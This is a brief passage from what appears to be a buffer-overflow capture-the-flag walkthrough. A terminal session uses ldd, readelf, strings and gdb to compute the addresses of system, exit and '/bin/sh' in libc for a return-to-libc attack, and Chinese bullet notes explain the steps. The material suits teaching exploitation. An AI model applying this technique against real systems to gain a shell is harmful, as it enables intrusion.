 user@ubuntu:~/Challenges/bof$ ldd bof
linux-gate.so.1 => (0xf7ffd000)
libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xf7e05000)
/lib/ld-linux.so.2 (0x56555000)
user@ubuntu:~/Challenges/bof$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
...
1457: 0003ad80 55 FUNC WEAK DEFAULT 13 system@@GLIBC_2.0
user@ubuntu:~/Challenges/bof$ readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit
...
141: 0002e9b0 31 FUNC GLOBAL DEFAULT 13 exit@@GLIBC_2.0
...
user@ubuntu:~/Challenges/bof$ strings -tx /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
15ba3f /bin/sh
user@ubuntu:~/Challenges/bof$ gdb -q
(gdb) p/x 0xf7e05000 + 0x0003ad80
$1 = 0xf7e3fd80
(gdb) p/x 0xf7e05000 + 0x0002e9b0
$2 = 0xf7e339b0
(gdb) p/x 0xf7e05000 + 0x15ba3f
$3 = 0xf7f60a3f
● 首先用ldd命令获取libc基址
● 然后用readelf命令找到system和exit函数在
libc中的偏移
● 用strings命令找到字符串/bin/sh在libc中的偏
移
● 最后通过与libc基址相加来获得最终地址。